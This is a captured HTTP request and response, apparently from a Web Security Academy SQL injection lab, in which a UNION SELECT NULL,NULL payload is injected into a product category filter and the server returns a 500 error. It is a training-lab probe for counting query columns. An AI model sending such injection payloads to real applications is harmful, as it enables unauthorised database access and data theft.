 Request
Pretty Raw \n Actions
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL-- HTTP/1.1
2 Host: ac601ffd1f540dbb80326de500e6006a.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac601ffd1f540dbb80326de500e6006a.web-security-academy.net/
9 Cookie: session=A8oehPPJ9WRUGaHUp44nMGqmCrBB9OOB
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error